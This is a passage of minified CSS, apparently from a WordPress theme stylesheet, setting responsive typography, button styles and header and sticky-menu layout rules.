sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:14px;line-height:21px;font-weight:400;letter-spacing:px}.big{font-size:17px;line-height:30px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:15px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:22.5px}#Subheader .title{font-size:50px;line-height:60px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:50px;line-height:30px;font-weight:500;letter-spacing:0px}h2{font-size:40px;line-height:40px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:30px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:20px;font-weight:600;letter-spacing:0px}h5{font-size:18px;line-height:30px;font-weight:400;letter-spacing:0px}h6{font-size:15px;line-height:26px;font-weight:700;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body{font-size:14px;line-height:21px;font-weight:400;letter-spacing:px}.big{font-size:17px;line-height:30px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:15px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:22.5px}#Subheader .title{font-size:50px;line-height:60px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:50px;line-height:30px;font-weight:500;letter-spacing:0px}h2{font-size:40px;line-height:40px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:30px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:20px;font-weight:600;letter-spacing:0px}h5{font-size:18px;line-height:30px;font-weight:400;letter-spacing:0px}h6{font-size:15px;line-height:26px;font-weight:700;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}.button-default .button,.button-flat .button,.button-round .button{background-color:#f7f7f7;color:#747474}.button-stroke .button{border-color:#f7f7f7;color:#747474}.button-stroke .button:hover{background-color:#f7f7f7;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover{color:#ffffff !important}.button-stroke .button_theme:hover .button_icon i{color:#ffffff !important}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{color:#ffffff!important}.action_button,.action_button:hover{background-color:#f7f7f7;color:#747474}.button-stroke a.action_button{border-color:#f7f7f7}.button-stroke a.action_button:hover{background-color:#f7f7f7!important}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Arial;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt{line-height:14px!important;padding:12px 20px 12px 20px!important;color:#ffffff!important;background-color:#0095eb!important}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover{color:#ffffff!important;background-color:#007cc3!important}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1192px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1192px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1192px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1192px){.header_placeholder{height:0!important}}@media only screen and (max-width:1191px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar 